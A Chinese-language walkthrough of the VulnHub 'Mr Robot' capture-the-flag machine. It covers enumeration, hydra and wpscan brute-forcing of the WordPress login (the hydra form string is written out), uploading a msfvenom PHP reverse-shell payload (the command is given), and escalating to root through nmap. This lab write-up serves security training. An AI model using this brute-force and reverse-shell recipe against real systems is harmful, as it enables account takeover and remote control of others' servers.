

1.mrrobot靶机

下载地址:

https://www.vulnhub.com/entry/mr-robot-1,151/

2.任务目标

找到三个key



3.内网靶机识别ip

arp-scan -l查看靶机的ip地址



nmap端口扫描

先访问80端口看看



页面还挺酷炫的,访问一下robots.txt文件看看



发现有一个字典文件和3个关于key的txt文件,访问那个dic字典文件会自动下载回来

查看发现里面有很多密码



我们访问一下key文件看看,发现是一串密文,尝试解密一下看看

可以看到解密失败

访问key-1.txt发现是一个wordpress站点





尝试一下登录看看



nikto扫描出来的目录有这些,没有发现其他的漏洞



我们尝试用之前拿到的字典拿去爆破一下这个后台看看,这里我们尝试用wpscan扫描枚举过用户,但是没有枚举成功



所以我们尝试一下hydra爆破一下用户名先,我们首先要知道wordpress的后台提交数据的post参数有哪些,抓个包看看先

使用hydra的参数http-post-from模拟表单提交,构造如下参数

/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username

^USER^表示用户名,^PASS^表示密码,F代表错误的内容,表示错误的账户-p密码随便输入,这里我们只是枚举账户



可以看到已经枚举出一个Elliot的用户,我们再去爆破一下他的密码,也是用的同样的字典



可以看到两个账户,我们就拿第一个先测试一下,使用wpscan扫描爆破一下



这里我们爆破了很久,终于拿到了账号密码



登录后台之后发现可以上传文件,我们找到网站模板上传的地方进行上传





使用msf生成一个php反弹的shell文件

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.104 LPORT=4545 -o webshell.php

生成之后直接上传





上传之后在这个目录下可以看到我们上传的shell脚本



我们需要点击访问一下才能出发反弹shell

这样我们就拿到了shell,使用python切换成正常bash



我们先找下目录下面的key文件这个才是任务



直接查看是没有办法查看的



查看另外一个md5密码文件发现robot的密码hash



查看了一下文件权限发现是robot的



我们切换到robot账户再试试,先解密

直接切换



查看key文件







拿到第二个key,我们之前用find命令发现nmap可以利用提权,我们尝试提到root权限

nmap的版本存在一个交互功能可以利用版本刚好在内

输入之后发现已经是root权限了



切换到root目录下发现第三个key文件



拿到最后的key

到此渗透结束